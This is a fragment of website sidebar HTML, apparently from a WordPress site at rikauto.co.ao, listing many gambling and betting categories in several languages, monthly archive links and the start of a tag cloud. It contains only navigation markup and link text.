	<li class="cat-item cat-item-421"><a href="https://rikauto.co.ao/category/betano-login-app-129/">Betano Login App 129</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://rikauto.co.ao/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://rikauto.co.ao/category/betting-utan-svensk-licens/">betting utan svensk licens</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://rikauto.co.ao/category/big-bass-de/">big bass de</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://rikauto.co.ao/category/bitcoin-cash-casinos/">bitcoin cash casinos</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://rikauto.co.ao/category/bitcoin-casino/">bitcoin casino</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://rikauto.co.ao/category/bitcoin-casino-2/">bitcoin casino 2</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://rikauto.co.ao/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://rikauto.co.ao/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://rikauto.co.ao/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://rikauto.co.ao/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://rikauto.co.ao/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://rikauto.co.ao/category/bukmacherzy-online/">bukmacherzy online</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://rikauto.co.ao/category/business-plans/">Business Plans</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://rikauto.co.ao/category/business-services/">Business Services</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://rikauto.co.ao/category/car-service-44/">Car Service 44</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://rikauto.co.ao/category/case-study-mostbet-648/">Case Study: Mostbet&quot; &#8211; 872</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://rikauto.co.ao/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://rikauto.co.ao/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://rikauto.co.ao/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://rikauto.co.ao/category/casino-bdmbet-192/">Casino Bdmbet 192</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://rikauto.co.ao/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://rikauto.co.ao/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://rikauto.co.ao/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://rikauto.co.ao/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://rikauto.co.ao/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://rikauto.co.ao/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://rikauto.co.ao/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://rikauto.co.ao/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://rikauto.co.ao/category/casino-utan-svesk-licens/">casino utan svesk licens</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://rikauto.co.ao/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://rikauto.co.ao/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://rikauto.co.ao/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://rikauto.co.ao/category/cbd-oil-for-pets-179/">Cbd Oil For Pets 179</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://rikauto.co.ao/category/competitive-research/">Competitive Research</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rikauto.co.ao/category/consutruction-and-architecture/">Consutruction</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://rikauto.co.ao/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://rikauto.co.ao/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://rikauto.co.ao/category/ekbet-online-login-646/">Ekbet Online Login 646</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://rikauto.co.ao/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://rikauto.co.ao/category/family-helping/">Family Helping</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://rikauto.co.ao/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://rikauto.co.ao/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://rikauto.co.ao/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://rikauto.co.ao/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://rikauto.co.ao/category/how-much-does-gas-cost-224/">How Much Does Gas Cost 224</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://rikauto.co.ao/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://rikauto.co.ao/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://rikauto.co.ao/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://rikauto.co.ao/category/kasyno-slottica-casino-menu-de-navegacao-964/">Kasyno Slottica Casino Menu De Navegação &#8211; 626</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://rikauto.co.ao/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://rikauto.co.ao/category/kudos-casino-100-no-deposit-bonus-codes-238/">Kudos Casino 100 No Deposit Bonus Codes 238</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://rikauto.co.ao/category/kudos-no-deposit-bonus-559/">Kudos No Deposit Bonus 559</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://rikauto.co.ao/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://rikauto.co.ao/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://rikauto.co.ao/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://rikauto.co.ao/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://rikauto.co.ao/category/melhor-cassinos-online/">melhor cassinos online</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://rikauto.co.ao/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://rikauto.co.ao/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://rikauto.co.ao/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://rikauto.co.ao/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://rikauto.co.ao/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://rikauto.co.ao/category/mono-brand-2/">Mono-brand</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://rikauto.co.ao/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://rikauto.co.ao/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://rikauto.co.ao/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://rikauto.co.ao/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://rikauto.co.ao/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://rikauto.co.ao/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://rikauto.co.ao/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://rikauto.co.ao/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://rikauto.co.ao/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://rikauto.co.ao/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://rikauto.co.ao/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://rikauto.co.ao/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://rikauto.co.ao/category/mostbet-casino-uz-online/">Mostbet Casino UZ Online</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://rikauto.co.ao/category/mostbet-creating-an-account-offers-exchange-sportsbook-and-casino-promotions-606/">Mostbet Creating An Account Offers: Exchange, Sportsbook And Casino Promotions &#8211; 289</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://rikauto.co.ao/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://rikauto.co.ao/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://rikauto.co.ao/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://rikauto.co.ao/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://rikauto.co.ao/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://rikauto.co.ao/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://rikauto.co.ao/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://rikauto.co.ao/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://rikauto.co.ao/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://rikauto.co.ao/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://rikauto.co.ao/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://rikauto.co.ao/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://rikauto.co.ao/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://rikauto.co.ao/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://rikauto.co.ao/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://rikauto.co.ao/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://rikauto.co.ao/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/">mostbet скачать</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://rikauto.co.ao/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-ru/">mostbet скачать ru</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://rikauto.co.ao/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://rikauto.co.ao/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://rikauto.co.ao/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://rikauto.co.ao/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://rikauto.co.ao/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://rikauto.co.ao/category/online-casino-canada/">online casino canada</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://rikauto.co.ao/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://rikauto.co.ao/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://rikauto.co.ao/category/ozwin-on-collection-casino-repayment-procedures-risk-free-and-safe-banking-605/">Ozwin On Collection Casino Repayment Procedures Risk-free And Safe Banking &#8211; 752</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://rikauto.co.ao/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://rikauto.co.ao/category/party-casino-844/">Party Casino 844</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://rikauto.co.ao/category/partycasino-bonus-code-10e-767/">Partycasino Bonus Code 10€ 767</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://rikauto.co.ao/category/partycasino-espana-914/">Partycasino Espana 914</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://rikauto.co.ao/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://rikauto.co.ao/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://rikauto.co.ao/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://rikauto.co.ao/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://rikauto.co.ao/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://rikauto.co.ao/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://rikauto.co.ao/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://rikauto.co.ao/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://rikauto.co.ao/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://rikauto.co.ao/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://rikauto.co.ao/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://rikauto.co.ao/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://rikauto.co.ao/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://rikauto.co.ao/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://rikauto.co.ao/category/pirots/">pirots</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://rikauto.co.ao/category/pirots-se/">Pirots SE</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://rikauto.co.ao/category/plataforma-aajogo-873/">Plataforma Aajogo 873</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://rikauto.co.ao/category/playcroco-mobile-casino-455/">Playcroco Mobile Casino 455</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://rikauto.co.ao/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://rikauto.co.ao/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://rikauto.co.ao/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://rikauto.co.ao/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://rikauto.co.ao/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://rikauto.co.ao/category/queen777-app-672/">Queen777 App 672</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://rikauto.co.ao/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://rikauto.co.ao/category/real-money-pokies-app/">real money pokies app</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://rikauto.co.ao/category/real-money-pokies-apps/">real money pokies apps</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://rikauto.co.ao/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://rikauto.co.ao/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://rikauto.co.ao/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://rikauto.co.ao/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://rikauto.co.ao/category/se/">se</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://rikauto.co.ao/category/sites-de-apostas-esports/">sites de apostas esports</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://rikauto.co.ao/category/sky247-cricket-518/">Sky247 Cricket 518</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://rikauto.co.ao/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://rikauto.co.ao/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://rikauto.co.ao/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://rikauto.co.ao/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://rikauto.co.ao/category/slottica-10e-bonus-goracych-automatach-i-zdobadz-490/">Slottica 10€ Bonus Gorących Automatach I Zdobądź &#8211; 220</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://rikauto.co.ao/category/slottica-124-popularne-gry-429/">Slottica 124 Popularne Gry &#8211; 157</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://rikauto.co.ao/category/slottica-21-gry-promocje-automaty-320/">Slottica 21 Gry Promocje Automaty &#8211; 366</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://rikauto.co.ao/category/slottica-50-linki-gry-promocje-automaty-480/">Slottica 50 Linki Gry Promocje Automaty &#8211; 708</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://rikauto.co.ao/category/slottica-best-online-casino-397/">Slottica Best Online Casino &#8211; 569</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://rikauto.co.ao/category/slottica-bonus-bez-depozytu-2025-podczas-gry-329/">Slottica Bonus Bez Depozytu 2021 Podczas Gry &#8211; 556</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://rikauto.co.ao/category/slottica-casino-australia-minimalna-wplata-345/">Slottica Casino Australia Minimalna Wpłata &#8211; 556</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://rikauto.co.ao/category/slottica-casino-online-643/">Slottica Casino Online 643</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://rikauto.co.ao/category/slottica-casino-review-2025-jak-visa-214/">Slottica Casino Review 2021 Jak Visa &#8211; 749</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://rikauto.co.ao/category/slottica-cassino-takimi-jak-205/">Slottica Cassino Takimi Jak &#8211; 748</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://rikauto.co.ao/category/slottica-games-slottica-wspolpracuje-960/">Slottica Games Slottica Współpracuje &#8211; 334</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://rikauto.co.ao/category/slottica-jak-wyplacic-dlugo-trwa-575/">Slottica Jak Wyplacic Długo Trwa &#8211; 63</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://rikauto.co.ao/category/slottica-kasyno-639/">Slottica Kasyno 639</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://rikauto.co.ao/category/slottica-oficialni-stranky-znajdziesz-to-czego-szukasz-589/">Slottica Oficiální Stránky Znajdziesz To Czego Szukasz &#8211; 195</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://rikauto.co.ao/category/staff-meetings/">Staff Meetings</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://rikauto.co.ao/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://rikauto.co.ao/category/svensk-casino/">svensk casino</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://rikauto.co.ao/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://rikauto.co.ao/category/sweet-bonanza-de/">Sweet Bonanza DE</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://rikauto.co.ao/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://rikauto.co.ao/category/tala-888-413/">Tala 888 413</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://rikauto.co.ao/category/tennis-betting-guide-guidelines-odds-strategies-guidelines-amp-faq-230/">Tennis Betting Guide, Guidelines, Odds, Strategies, Guidelines &amp; Faq &#8211; 83</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rikauto.co.ao/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://rikauto.co.ao/category/utlandska-casino/">utlandska casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://rikauto.co.ao/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://rikauto.co.ao/category/vegasino-casino-784/">Vegasino Casino 784</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://rikauto.co.ao/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://rikauto.co.ao/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://rikauto.co.ao/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://rikauto.co.ao/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://rikauto.co.ao/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://rikauto.co.ao/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://rikauto.co.ao/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://rikauto.co.ao/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://rikauto.co.ao/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://rikauto.co.ao/category/winspark-50-giri-gratis-279/">Winspark 50 Giri Gratis 279</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://rikauto.co.ao/category/%d0%b0%d0%bb%d1%8c%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d0%b9%d1%82/">Альтернейт</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://rikauto.co.ao/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://rikauto.co.ao/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://rikauto.co.ao/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://rikauto.co.ao/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://rikauto.co.ao/category/%d1%81%d0%b0%d1%82%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d1%8b/">Саттелиты</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9/">сеточный</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd/">сеточный домен</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d1%8b/">сеточный домены</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://rikauto.co.ao/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://rikauto.co.ao/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://rikauto.co.ao/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88/">コニベット</a>
</li>
	<li class="cat-item cat-item-135 current-cat"><a aria-current="page" href="https://rikauto.co.ao/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">ベラジョンカジノ</a>
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">ARCHIVES</h2>
			<ul>
					<li><a href='https://rikauto.co.ao/2026/01/'>janeiro 2026</a></li>
	<li><a href='https://rikauto.co.ao/2025/12/'>dezembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/11/'>novembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/10/'>outubro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/09/'>setembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/08/'>agosto 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/07/'>julho 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/06/'>junho 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/05/'>maio 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/04/'>abril 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/03/'>março 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/02/'>fevereiro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/01/'>janeiro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2024/12/'>dezembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/11/'>novembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/10/'>outubro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/09/'>setembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/08/'>agosto 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/07/'>julho 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/06/'>junho 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/05/'>maio 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/04/'>abril 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/03/'>março 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/02/'>fevereiro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/01/'>janeiro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2023/12/'>dezembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/11/'>novembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/10/'>outubro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/09/'>setembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/08/'>agosto 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/07/'>julho 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/06/'>junho 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/05/'>maio 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/04/'>abril 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/03/'>março 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/11/'>novembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/10/'>outubro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/09/'>setembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/08/'>agosto 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/07/'>julho 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/06/'>junho 2022</a></li>
	<li><a href='https://rikauto.co.ao/2017/11/'>novembro 2017</a></li>
	<li><a href='https://rikauto.co.ao/2017/10/'>outubro 2017</a></li>
			</ul>

			</section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h2 class="widget-title">TAGS</h2><div class="tagcloud"><a href="https://rikauto.co.ao/tag/20-bet/" class="tag-cloud-link tag-link-327 tag-link-position-1" style="font-size: 10.444444444444pt;" aria-label="20 bet (4 itens)">20 bet</a>
<a href="https://rikauto.co.ao/tag/20bet-casino/" class="tag-cloud-link tag-link-393 tag-link-position-2" style="font-size: 8pt;" aria-label="20bet casino (2 itens)">20bet casino</a>
